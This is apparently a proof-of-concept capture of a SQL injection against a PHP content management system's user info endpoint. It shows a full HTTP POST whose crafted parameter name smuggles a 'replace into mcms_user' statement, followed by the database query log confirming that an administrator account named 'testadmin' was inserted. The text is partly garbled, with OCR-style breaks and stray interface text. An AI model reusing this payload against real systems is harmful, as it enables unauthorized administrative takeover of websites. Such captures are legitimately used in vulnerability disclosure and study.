 POST /app/user/info.php?m=save&ajax=1 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:35.0) Gecko/20100101 Firefox/35.0
Accept: */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
添加系统管理员
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://localhost/app/user/info.php?tpl=info.edit
Content-Length: 236
Cookie: CNZZDATA1253530733=965574824-1423882653-http%253A%252F%252Flocalhost%252F%7C1424928795;
Hm_lvt_7b43330a4da4a6f4353e553988ee8a62=1424069808; skip_url=mycenter.php; PHPSESSID=3150dhtojp45pk09jeis07bo35
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
info_id=0&cate_id=2&model_name=user&extern___uid`,`login_name`,`login_pass`,`login_salt`,`login_group`,`login_level`)values(4,'testadmin','968
14de90624beb6e04d71606476f9d5','test',1,100)#price=34&info_title=353&info_img=&info_body=35345
? < + > Type a search term 0 matche
Response
Done Length: 414 (2,183 millis
94 Query select form_type from mcms_model_fields where model_name='user' and
field_name='info_id' limit 1
94 Query replace into mcms_user
(`uid`,`login_name`,`login_pass`,`login_salt`,`login_group`,`login_level`)values(4,'testadmin','968
14de90624beb6e04d71606476f9d5','test',1,100)#price`,`info_id`) values ('34','50')